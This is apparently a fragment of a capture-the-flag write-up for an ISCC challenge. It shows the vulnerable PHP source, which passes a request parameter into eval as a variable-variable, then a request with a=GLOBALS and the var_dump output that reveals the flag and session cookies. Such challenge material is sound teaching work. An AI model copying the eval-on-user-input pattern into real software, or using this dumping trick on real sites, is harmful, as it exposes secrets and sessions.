 118.190.152.202:8005/no_md5.php?a=GLOBALS
array(8) { ["_GET"]=> array(1) { ["a"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(3) { ["verify"]=> string(32) "78cfc57d983b4a17e55828c001a3e781" ["len"]=> string(2) "46"
["PHPSESSID"]=> string(26) "ch50q33avgmbqi7qul5idetac0" } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["a"]=> string(7) "GLOBALS" } ["flag"]=> string(37)
"ISCC{a39f9a1ff7eb4bab8a6a21b2ce111b4}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }
include 'flag.php';
$a = @$_REQUEST['a'];
@eval("var_dump($$a);");
ChaBug